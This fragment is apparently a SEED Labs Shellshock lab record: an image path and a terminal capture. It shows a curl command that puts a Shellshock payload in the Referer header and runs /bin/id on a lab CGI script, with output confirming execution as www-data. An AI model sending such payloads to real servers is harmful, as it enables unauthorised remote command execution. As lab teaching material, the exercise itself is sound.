 [09/30/22]seed@VM:~/.../Shellshock$ curl -e "() { echo hello;}; echo Conte
nt_type: text/plain; echo; /bin/id" http://www.seedlab-shellshock.com/cgi-
bin/vul.cgi
uid=33(www-data) gid=33(www-data) groups=33(www-data)